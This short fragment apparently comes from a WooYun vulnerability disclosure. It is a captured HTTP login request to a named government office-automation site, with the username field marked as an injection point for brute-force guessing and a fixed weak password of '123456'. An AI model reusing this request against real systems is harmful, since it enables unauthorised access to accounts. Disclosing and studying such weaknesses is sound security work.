 POST /logincheck.php HTTP/1.1
Host: oa.jzah.gov.cn
Proxy-Connection: keep-alive
Content-Length: 49
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.jzah.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.jzah.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
USERNAME=§123§&PASSWORD=123456&Submit=%B5%C7+%C2%BC
www.wooyun.org